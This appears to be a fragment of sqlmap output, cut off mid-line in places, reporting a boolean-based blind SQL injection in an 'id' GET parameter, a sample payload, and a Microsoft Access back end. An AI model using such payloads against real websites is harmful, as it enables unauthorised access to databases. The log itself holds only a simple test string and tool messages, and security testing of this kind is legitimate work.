 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=107 AND 8449=8449
Vector: AND [INFERENCE]
---
[20:18:21] [INFO] the back-end DBMS is Microsoft Access
back-end DBMS: Microsoft Access
[20:18:21] [INFO] fetched data logged to text files under 'C:\Users\Administrato